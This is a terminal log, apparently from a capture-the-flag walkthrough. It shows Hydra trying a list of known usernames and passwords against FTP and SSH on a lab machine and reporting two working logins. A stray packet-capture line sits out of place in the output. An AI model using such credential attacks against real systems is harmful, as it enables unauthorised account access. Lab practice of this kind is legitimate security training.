 root@KALI:~/Downloads/Moria# hydra -C knownUserPass.txt 192.168.2.55 ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Src Port: 77, Dst Port: 1337, Seq: 1, Ack: 1, Len: 0
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-03 15:36:09
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries, ~1 try per task
[DATA] attacking ftp://192.168.2.55:21/
[21][ftp] host: 192.168.2.55   login: Ori   password: spanky
[21][ftp] host: 192.168.2.55   login: Balrog   password: Mellon69
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-03 15:36:14
root@KALI:~/Downloads/Moria# hydra -C knownUserPass.txt 192.168.2.55 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-03 15:36:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries, ~1 try per task
[DATA] attacking ssh://192.168.2.55:22/
[22][ssh] host: 192.168.2.55   login: Balrog   password: Mellon69
[22][ssh] host: 192.168.2.55   login: Ori   password: spanky
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-03 15:36:24